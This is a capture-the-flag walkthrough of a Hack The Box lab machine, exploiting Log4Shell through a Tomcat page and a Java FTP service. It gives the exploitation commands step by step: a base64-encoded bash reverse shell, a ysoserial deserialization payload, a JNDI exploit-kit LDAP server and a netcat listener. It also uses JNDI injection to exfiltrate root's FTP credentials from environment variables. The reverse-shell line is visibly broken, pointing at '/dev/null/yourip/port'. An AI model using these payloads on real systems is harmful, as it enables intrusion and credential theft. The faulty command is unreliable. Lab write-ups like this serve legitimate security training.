
Ok so with this repo we can execute two parameters the first one is -A to specify our ip address and -C the command or code that we want to execute in the victim machine, in this case we are going to execute a reverse shell that we will encode in base64, we do this to generate a payload for exec.

We will then run the following command to launch our ldap and rmi server, we will paste the command or the code that we just encoded and the ip address of our attacker machine. And we are going to listen with netcat on the port we have previously specified (in my case it is the port 9001).



Ok now what we are going to do is copy and paste one of the urls that has generated us with the previous command (in my case i recommend that you to use last one of rmi that is says Target environment Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath) and we are gon a paste it in the tomcat page and press enter.

So as u can see onece we press enter the payload is uploaded on the victim machine with rmi and in netcat we receive the connection, And as u can see we are inside to the victim machine, so thats how we ara exploited the log4shell vulnerability.
Second option to exploit the log4shell
Another option to exploit the log4j, is first download the JDNI-Exploit-Kit repo to have a ldap server and also the ysoserial-modified repo to create a serialized data (so that our reverse shell command is serialized).
Now we are going to generate a serialized paylod with tha payload type commonsCollections5 if this does not work we try with the 4.
$ echo -n 'bash -i >& /dev/null/yourip/port 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L251bGwveW91cmlwL3BvcnQgMD4mMQ==

$ java -jar ysoserial-modified.jar CommonsCollections5 bash 'echo YmFzaCAtaSA+JiAvZGV2L251bGwveW91cmlwL3BvcnQgMD4mMQ== | base64 -d | bash' > payload.ser
Run the ldap server:
$ java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -L yourip:1389 -P payload.ser
And we are going to do what we done before, which is to copy a jndi link and paste it in the tomcat page by listening in netcat.
Analyze the system once we have access

The first thing when we have access in the machine is to launch a pseudo console and then ctrl + z and with the command stty raw -echo; fg to treat the tty, so that we can use ctrl + c, move comfortably in the remote machine.

Now we are going to export two environment which is xterm (to use command like “clear” or to use ctrl + l) and bash.

If we do nano we see that the size of remote shell is not correct, this happens because we have not defined the size of the rows and columns on the remote shell.

So what we’re gon a do is look at the proportions of our attacker shell and copy it.

And now we’re going to apply those same proportions to the remote shell.
So let’s what users there are in the system, and we can see there are one user with the id 1000 called htb. Let’s try to access the home directory of this user.

And now we can see the first flag which is the user.txt that we are going to submit in the hackthebox website.



After checking the system to escalte privileges, if we look at the processes that are running on the system we can see that there is a process that is running a cron task that is running an ftp service in java, hmm interesting it’s possible that this ftp service is also using log4j and it would be the same exploitation process that we did before with the log4shell.

Before checking if the ftp service is using the log4j we are going to check if it allows us to access this ftp service, and as you can see we can access, and the user anonymous user is not enabled.

So we are going to do same process as we did before to check if there is a log4j running. first we are going to listen with netcat and we are going to inject the same variable when it asks us for the username (it is assumed that this variable can be injected anywhere while is the log4j). And we can see that i have received a connection in netcat.

Well we already know that the log4j is being used in this ftp service, in this case here it changes a bit in the way to exploit the log4j that we have done before. we have seen in the system processes that there is a .jar file that for some reason is shared from the system root path. so at this point what we can do is decompile this file with the java decompiler called JD-GUI.
Decompiler: is a program that performs the reverse operation of a compiler, basically its function is to obtain the source code of a compiled program (in our case the file is compiled in .jar).


So what we are going to do is to transfer that file with netcat, and in my case i want it to transfer with the name ftpserver.jar.

And with the command md5sum we will check if the hashes are the same, to check if the file data has not been manipulated when we transfer the file. And in this case we see that it is the same, so perfect.
Now with jd-gui we are going to see the code of this file, if we don’t have this decompiler installed we do an apt install jd-gui and we will have it installed.
And we can see that in the code the log4j library is imported.

And in the worker.class file we can see that the ftp username and password are stored in the environment variables ftp_user and ftp_password.

So with the user we have access to on the victim machine we do not see those two environment variables.

And if we try to search for it with the command echo we see nothing and that is because the root user is running the ftp service and in the root environment variable those two environment variables will be defined.
Then as we have done before to check if it was running the log4j in the ftp service, we can take advantage of that to perform a data exfiltration by ldap or rmi using a ldap server as we have done before, we can take advantage of the jdni injection to link the information between these two environment variables via wireshark.
In a real environment for example we can use canary tokens that behaves as a kind of public ldap server, instead of doing it in our own machine.

And instead of hostname we put the environment variable ftp_user, and in canary tokens it will receive the logs and from there we could see the user name, but as the hackthebox machine has no internet then we can’t do it.


At this point what we ara going to do is an a another window run the ldap server as we have done before to exploit the log4shell, and when it asks for the username in the ftp service we are going to inject the jdni url and we will add the env variable ($env:ftp_user) because this env variable exists in the root user’s env and that env variable stored the username. But the problem is that we can’t see the information from our ldap server, what we are going to do is to capture those packets in wireshark.
And once we hit enter, we capture the packets in wireshrak and in this case i am going to filter the port 1389 (ldap), and in this i have captured a packet and we see tha username.

We do the same process with the ftp_password variable.
And if we capture those packets in wireshark by filtering the port 1389 we can see the user’s password.

And now once we have the credentials let’s check if we have access, and as you can see we have access and we can visualize the last flag which is the root.txt.
